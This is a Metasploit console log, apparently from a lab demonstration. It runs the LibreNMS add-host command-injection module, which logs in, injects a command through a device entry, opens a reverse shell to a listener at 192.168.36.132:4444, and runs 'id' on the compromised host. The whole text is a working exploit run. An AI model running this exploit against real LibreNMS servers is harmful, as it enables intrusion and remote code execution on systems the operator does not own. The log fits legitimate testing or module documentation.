 msf6 exploit(linux/http/librenms_addhost_cmd_inject) > run
[*] Exploiting target ::1
[*] Started reverse TCP double handler on 192.168.36.132:4444
[-] Exploit aborted due to failure: not-found: Failed to access the login page
[*] Exploiting target 127.0.0.1
[*] Started reverse TCP double handler on 192.168.36.132:4444
[*] Successfully logged into LibreNMS. Storing credentials...
[+] Successfully added device with hostname uRJhFjw
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[+] Successfully deleted device with hostname uRJhFjw and id #2
[*] Command: echo 00H7KM0kgl6I5jlO;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "00H7KM0kgl6I5jlO\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 2 opened (192.168.36.132:4444 → 192.168.36.135:37996) at 2024-12-19 20:07:38 -0500
[*] Session 2 created in the background.
msf6 exploit(linux/http/librenms_addhost_cmd_inject) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 shell cmd/unix 192.168.36.132:4444 → 192.168.36.135:37996 (127.0.0.1)
msf6 exploit(linux/http/librenms_addhost_cmd_inject) > sessions 2
[*] Starting interaction with 2...
id
uid=1001(cronus) gid=1001(cronus) groups=1001(cronus),999(librenms)